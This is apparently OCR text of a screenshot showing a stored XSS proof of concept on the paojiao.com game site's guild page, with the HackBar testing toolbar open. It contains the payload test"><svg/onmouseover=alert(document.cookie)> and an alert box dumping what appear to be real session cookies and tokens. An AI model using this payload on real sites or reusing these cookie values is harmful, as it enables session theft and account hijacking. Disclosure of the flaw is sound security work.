 gh.paojiao.com/my/guild.html
百度
访问最多 Exploit-DB漏洞公布 1337Day test.html S 国内SeBug MD5破解 WebVul漏洞公布 http://c.shellsec.com... Xss安全测试字符转换... <?php $hea
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
test"><svg/onmouseover=alert(document.cookie)>
Split URL
Execute
Enable Post data Enable Referrer
我的公会
4 0 0 0
X0aW_e7ec_lastvisit=1425044029; X0aW_e7ec_sid=bHx4zW; X0aW_e7ec_lastact=1425088352%09index.php%09; pgv_pvi=2330376192;
X0aW_e7ec_ulastactivity=8d7czE4phtTGUNHg2poF8Sqwhpj02tz%2FNrGnzSh%2FRkd247nfkvoq; X0aW_e7ec_connect_is_bind=0;
X0aW_e7ec_security_cookiereport=1f5cGNBK6cxfZ3MpiiuyZJ5jVonc82PoHdkrbe6SlN9Bb1od6BY1; X0aW_e7ec_nofavfid=1;
pj_token=joC2npuJPENd7KQjXinF5FhyNVTa871u; X0aW_e7ec_lastcheckfeed=1370826%7C1425054243;
X0aW_e7ec_lip= 2C1425088344; X0aW_e7ec_reqUrl=http%3A%2F
%2Fbbs.paojiao.com%2Ftemplate%2Fdefault%2Fstyle%2Fimagess%2Fsearch.png;
X0aW_e7ec_st_t=1370826%7C1425088344%7Cb3671ec60b0926f7503212e3c48a4393; X0aW_e7ec_fids_ids=a%3A1%3A%7Bi%3A0%3Bs%3A3%3A%22184
%22%3B%7D; X0aW_e7ec_fids_ids100=a%3A1%3A%7Bi%3A0%3Bs%3A3%3A%22184%22%3B%7D; X0aW_e7ec_forum_lastvisit=D_184_1425088344;
X0aW_e7ec_visitedfid=184; X0aW_e7ec_smile=1D1
阻止此页面创建更多对话框
确定
er0tic
test">
公会精灵 创建了公会
test公会今天成立啦。